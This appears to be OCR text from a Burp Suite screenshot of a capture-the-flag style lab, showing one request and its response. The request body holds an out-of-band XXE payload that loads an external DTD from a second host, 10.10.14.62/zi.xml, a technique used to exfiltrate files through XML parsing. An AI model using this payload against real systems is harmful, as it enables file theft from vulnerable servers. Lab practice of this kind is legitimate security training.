 Send
Cancel
<
>
Target: http://10
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=utf8mb4_unicode_ci;
phpMyAdmin=hq0fdj2i9j830p7ttq5uq186ii
10 Connection: close
11 Content-Length: 114
12
13 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://10.10.14.62/zi.xml"> %xxe; %param1; ]>
14
15 <test>
&filename;
</test>
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jun 2024 19:45:08 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {"Heartbeat":{"Ping":"Pong"}}
9
10
Inspector
Request attribu
Request query p
Request body p
Request cookies
Request header
Response heade